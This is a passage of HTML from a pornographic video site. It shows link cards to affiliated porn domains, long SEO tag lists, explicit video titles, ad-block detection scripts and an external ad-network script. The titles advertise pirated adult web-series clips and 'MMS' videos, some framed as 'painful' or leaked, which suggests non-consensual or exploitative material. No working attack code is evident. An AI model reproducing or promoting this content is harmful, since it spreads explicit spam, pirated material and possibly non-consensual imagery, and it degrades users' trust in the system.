			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=31549 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="31549">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=31549  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="31549">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://porhubvideo.com/tag/alt-balaji-porn/" title="alt balaji porn" class="tag-item font-size-12">alt balaji porn</a><a href="https://porhubvideo.com/tag/alt-balaji-sex/" title="alt balaji sex" class="tag-item font-size-12">alt balaji sex</a><a href="https://porhubvideo.com/tag/balaji-sexy-video/" title="balaji sexy video" class="tag-item font-size-12">balaji sexy video</a><a href="https://porhubvideo.com/tag/fliz-hot-sex/" title="fliz hot sex" class="tag-item font-size-12">fliz hot sex</a><a href="https://porhubvideo.com/tag/fliz-hot-videos/" title="fliz hot videos" class="tag-item font-size-12">fliz hot videos</a><a href="https://porhubvideo.com/tag/fliz-sex-web-series/" title="fliz sex web series" class="tag-item font-size-12">fliz sex web series</a><a href="https://porhubvideo.com/tag/full-sex-web-series/" title="full sex web series" class="tag-item font-size-12">full sex web series</a><a href="https://porhubvideo.com/tag/gandi-baat-sexy-video/" title="gandi baat sexy video" class="tag-item font-size-12">gandi baat sexy video</a><a href="https://porhubvideo.com/tag/hot-adult-web-series/" title="hot adult web series" class="tag-item font-size-12">hot adult web series</a><a href="https://porhubvideo.com/tag/hot-web-series-xnxx/" title="hot web series xnxx" class="tag-item font-size-12">hot web series xnxx</a><a href="https://porhubvideo.com/tag/hot-web-series-xxx/" title="hot web series xxx" class="tag-item font-size-12">hot web series xxx</a><a href="https://porhubvideo.com/tag/indian-hot-web-series-video/" title="indian hot web series video" class="tag-item font-size-12">indian hot web series video</a><a href="https://porhubvideo.com/tag/indian-web-series-sexy/" title="indian web series sexy" class="tag-item font-size-12">indian web series sexy</a><a href="https://porhubvideo.com/tag/kooku-web-series-sex/" title="kooku web series sex" class="tag-item font-size-12">kooku web series sex</a><a href="https://porhubvideo.com/tag/new-porn-web-series/" title="new porn web series" class="tag-item font-size-12">new porn web series</a><a href="https://porhubvideo.com/tag/new-web-series-porn/" title="new web series porn" class="tag-item font-size-12">new web series porn</a><a href="https://porhubvideo.com/tag/nude-hindi-web-series/" title="nude hindi web series" class="tag-item font-size-12">nude hindi web series</a><a href="https://porhubvideo.com/tag/porn-ullu/" title="porn ullu" class="tag-item font-size-12">porn ullu</a><a href="https://porhubvideo.com/tag/pron-web-series/" title="pron web series" class="tag-item font-size-12">pron web series</a><a href="https://porhubvideo.com/tag/sex-video-ullu/" title="sex video ullu" class="tag-item font-size-12">sex video ullu</a><a href="https://porhubvideo.com/tag/sexy-hindi-web-series/" title="sexy hindi web series" class="tag-item font-size-12">sexy hindi web series</a><a href="https://porhubvideo.com/tag/sexy-indian-web-series/" title="sexy indian web series" class="tag-item font-size-12">sexy indian web series</a><a href="https://porhubvideo.com/tag/ullu-hot-sex/" title="ullu hot sex" class="tag-item font-size-12">ullu hot sex</a><a href="https://porhubvideo.com/tag/ullu-sexy/" title="ullu sexy" class="tag-item font-size-12">ullu sexy</a><a href="https://porhubvideo.com/tag/web-series-sexy-video/" title="web series sexy video" class="tag-item font-size-12">web series sexy video</a><a href="https://porhubvideo.com/tag/webseriessex/" title="webseriessex" class="tag-item font-size-12">webseriessex</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/indian-village-girl-xvideo-painful-fucking-moaning-mms/" title="indian village girl xvideo painful fucking moaning mms">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="31554" href="https://porhubvideo.com/indian-village-girl-xvideo-painful-fucking-moaning-mms/" title="indian village girl xvideo painful fucking moaning mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/indian-village-girl-xvideo-painful-fucking-moaning-mms.jpg" alt="indian village girl xvideo painful fucking moaning mms"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/indian-village-girl-xvideo-painful-fucking-moaning-mms/" title="indian village girl xvideo painful fucking moaning mms">indian village girl xvideo painful fucking moaning mms</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/sexy-xxx-video-tripura-poonam-bhabhi-blowjob-fucked/" title="Sexy xxx video tripura poonam bhabhi blowjob fucked">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="31544" href="https://porhubvideo.com/sexy-xxx-video-tripura-poonam-bhabhi-blowjob-fucked/" title="Sexy xxx video tripura poonam bhabhi blowjob fucked" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Sexy-xxx-video-tripura-poonam-bhabhi-blowjob-fucked.jpg" alt="Sexy xxx video tripura poonam bhabhi blowjob fucked"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/sexy-xxx-video-tripura-poonam-bhabhi-blowjob-fucked/" title="Sexy xxx video tripura poonam bhabhi blowjob fucked">Sexy xxx video tripura poonam bhabhi blowjob fucked</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-4900" class="post-item site__col post-4900 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series category-porhub-videos category-x-videos-indian tag-alt-balaji-porn tag-alt-balaji-sex tag-balaji-sexy-video tag-best-indian-web-series tag-bhabi-sex-with-ex-boyfriend tag-big-boobs-bhabi-sex tag-fliz-hot-sex tag-fliz-hot-videos tag-fliz-sex-web-series tag-full-sex-web-series tag-hot-adult-web-series tag-hot-indian-web-series tag-hot-web-series-xnxx tag-indian-hot-web-series-video tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-sex-videos tag-indian-web-series-sexy tag-kooku-web-series-sex tag-new-porn-web-series tag-new-web-series-porn tag-nude-hindi-web-series tag-porn-ullu tag-pron-web-series tag-sex-video-ullu tag-sexy-indian-web-series tag-ullu-sexy tag-web-series-sex-video tag-web-series-sexy-video tag-webseriessex post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4900" href="https://porhubvideo.com/big-boobs-bhabi-sex-with-ex-boyfriend-indian-web-series-porn/" title="Big Boobs Bhabi Sex With eX Boyfriend indian web series porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/12/Big-Boobs-Bhabi-Sex-With-eX-Boyfriend-indian-web-series-porn.jpg" alt="Big-Boobs-Bhabi-Sex-With-eX-Boyfriend-indian-web-series-porn"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-bhabi-sex-with-ex-boyfriend-indian-web-series-porn/?video_embed=4900&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/big-boobs-bhabi-sex-with-ex-boyfriend-indian-web-series-porn/" title="Big Boobs Bhabi Sex With eX Boyfriend indian web series porn">Big Boobs Bhabi Sex With eX Boyfriend indian web series porn</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-73374" class="post-item site__col post-73374 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bidai-ullu-webseries tag-charam-shuk-video tag-charam-sukh-hot-web-series tag-desi-ullu-video tag-filmly-4wap-com tag-filmy-4-wap-xyz tag-filmy-4wap-xyz-2025-new-movie tag-filmy4wab-com tag-filmy4wap-easy-movies tag-filmy4wap2025-movie-download tag-flimy-4wap-com tag-fliz-hindi-movie tag-fliz-hot-web tag-fliz-movie-series tag-fliz-movies-in tag-fliz-web-series-com tag-full-sex-web-series tag-garmi-web-series-hot tag-hd-hot-web tag-hindi-fliz-movie tag-hot-fliz-web-series tag-hot-webseries-hot tag-new-nude-web-series tag-palang-tod-series-video tag-sexy-romance-web-series tag-ullu-maid tag-ullu-web-series-hindi-full-video tag-ullu-web-series-majburi tag-uncut-web-series-free-download tag-www-filmy-4web-xyz tag-www-filmy4-xyz post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="73374" href="https://porhubvideo.com/hottest-beautiful-bhabi-fuck-sexy-romance-web-series-clip-hd/" title="Hottest beautiful bhabi fuck sexy romance web series clip HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Hottest-beautiful-bhabi-fuck-sexy-romance-web-series-clip-HD.jpg" alt="Hottest-beautiful-bhabi-fuck-sexy-romance-web-series-clip-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hottest-beautiful-bhabi-fuck-sexy-romance-web-series-clip-hd/?video_embed=73374&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hottest-beautiful-bhabi-fuck-sexy-romance-web-series-clip-hd/" title="Hottest beautiful bhabi fuck sexy romance web series clip HD">Hottest beautiful bhabi fuck sexy romance web series clip HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-31710" class="post-item site__col post-31710 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-balaji-sexy-video tag-bollywood-web-series-sex tag-chudai-web-series tag-full-nude-web-series tag-gandi-baat-sexy-video tag-hindi-web-series-nude tag-hollywood-sex-web-series tag-hot-and-sexy-web-series tag-indian-adult-web-series-video tag-indian-aunty-web-series tag-kooku-sex-web-series tag-kooku-web-series-sex tag-kooku-web-series-xnxx tag-kooku-web-series-xxx tag-new-web-series-xnxx tag-new-web-series-xxx tag-sexy-hindi-web-series tag-sexy-hot-web-series tag-sexy-web-series-hindi tag-sexy-web-series-video tag-ullu-nude tag-ullu-sex-xxx tag-ullu-video-sex tag-ullu-web-series-hot-video tag-web-porn-series tag-web-series-nude-videos tag-xnxx-indian-web tag-xxx-hot-web-series post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="31710" href="https://porhubvideo.com/girlfriend-hindi-hot-uncut-kooku-web-series-sex/" title="GirlFriend Hindi Hot Uncut kooku web series sex" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/GirlFriend-Hindi-Hot-Uncut-kooku-web-series-sex.jpg" alt="GirlFriend Hindi Hot Uncut kooku web series sex"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/girlfriend-hindi-hot-uncut-kooku-web-series-sex/?video_embed=31710&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/girlfriend-hindi-hot-uncut-kooku-web-series-sex/" title="GirlFriend Hindi Hot Uncut kooku web series sex">GirlFriend Hindi Hot Uncut kooku web series sex</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-33695" class="post-item site__col post-33695 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-big-boobs-web-series tag-chithi-web-series tag-desi-tadka-webseries tag-gaon-ki-garmi-web-series tag-hot-hit-webseries tag-jane-anjane-mein-4-part2 tag-jane-anjane-mein4 tag-jills-mohan-web-series tag-laal-lihaaf-web-series tag-lady-jasoos tag-nude-hindi-web-series tag-palang-tod-care-taker tag-palang-tod-double-dhamaka tag-palang-tod-ullu tag-pooja-kashyap-web-series tag-porn-ullu tag-saheli-web-series tag-simran-khan-web-series tag-ullu-web-series-2021 tag-ullu-web-series-porn tag-ullu-web-series-xxx tag-ullu-xxx-videos tag-ullu2021 tag-uncut-adda-web-series tag-xvideo-ullu post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="33695" href="https://porhubvideo.com/girlfriend-mms-hot-hindi-ullu-web-series-porn/" title="Girlfriend MMS hot hindi ullu web series porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/04/Girlfriend-MMS-hot-hindi-ullu-web-series-porn.jpg" alt="Girlfriend MMS hot hindi ullu web series porn"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/girlfriend-mms-hot-hindi-ullu-web-series-porn/?video_embed=33695&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/girlfriend-mms-hot-hindi-ullu-web-series-porn/" title="Girlfriend MMS hot hindi ullu web series porn">Girlfriend MMS hot hindi ullu web series porn</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-71726" class="post-item site__col post-71726 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-adult-web-series-online tag-anamika-bhabhi-webcam tag-bf-bhabhi-bf tag-bhabhi-nude-photo tag-bhabhi-saree-xxx tag-brawali-bhabhi tag-desi-bhabhi-ki-blue-film tag-desi-bhabhi-na-bp tag-desi-bhabhi-naked tag-desi-wife-porn tag-desibhabhisex tag-gujarati-bhabhi-sexy tag-hindi-hot-ullu-web-series tag-hindi-uncut-web-series tag-hot-bhabhi-in-red-saree tag-hot-indian-web-series-watch tag-indianbhabhi-bf tag-jaan-bujh-kar-full-web-series tag-jane-anjane-web-series-full tag-latest-hindi-uncut-web-series tag-lesbian-indian-web-series tag-nice-bhabi tag-rajni-bhabhi-web-series tag-sex-web-ullu tag-ullu-bangla-web-series tag-ullu-full-hd-video tag-ullu-sexy tag-ullu-webseries-new-video tag-uncut-latest-web-series tag-web-series-jija-sali tag-xx-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="71726" href="https://porhubvideo.com/hottest-bhabi-hard-fuck-sex-web-ullu-uncut-clip-hd/" title="Hottest bhabi hard fuck sex web ullu uncut clip HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/03/Hottest-bhabi-hard-fuck-sex-web-ullu-uncut-clip-HD.jpg" alt="Hottest-bhabi-hard-fuck-sex-web-ullu-uncut-clip-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hottest-bhabi-hard-fuck-sex-web-ullu-uncut-clip-hd/?video_embed=71726&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hottest-bhabi-hard-fuck-sex-web-ullu-uncut-clip-hd/" title="Hottest bhabi hard fuck sex web ullu uncut clip HD">Hottest bhabi hard fuck sex web ullu uncut clip HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-32296" class="post-item site__col post-32296 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-aate-ki-chakki-web-series tag-charmsukh-jane-anjane-mein-2 tag-charmsukh-jane-anjane-mein-3 tag-chawl-house-web-series tag-desi-nude-web-series tag-hindi-nude-web-series tag-hindi-uncut-full-web-series tag-jane-anjane-mein-2-facebook tag-jane-anjane-mein-3-part-2 tag-jane-anjane-mein-part-3 tag-jane-anjane-mein-part-4 tag-jane-anjane-part-2 tag-jane-anjane-part-3 tag-jane-anjane-part-4 tag-jills-mohan-web-series tag-palang-tod-shor tag-palang-tod-ullu-web-series tag-pron-web-series tag-ullu-sexual tag-web-series-pron tag-xprime-web-series post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32296" href="https://porhubvideo.com/photographer-hindi-hot-uncut-ullu-sexual-web-series/" title="Photographer Hindi Hot uncut ullu sexual web series" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Photographer-Hindi-Hot-uncut-ullu-sexual-web-series.jpg" alt="Photographer Hindi Hot uncut ullu sexual web series"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/photographer-hindi-hot-uncut-ullu-sexual-web-series/?video_embed=32296&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/photographer-hindi-hot-uncut-ullu-sexual-web-series/" title="Photographer Hindi Hot uncut ullu sexual web series">Photographer Hindi Hot uncut ullu sexual web series</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex","description":"Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex","thumbnailUrl":"https:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/Mrs-Teacher-Hindi-S01-E02-Hot-clips-ullu-hot-sex.jpg","uploadDate":"2022-03-08T14:07:37+05:30","contentUrl":"https:\/\/pormo.xyz\/por\/2022\/03\/12465.mp4","embedUrl":"https:\/\/porhubvideo.com\/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex\/?video_embed=31549","publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
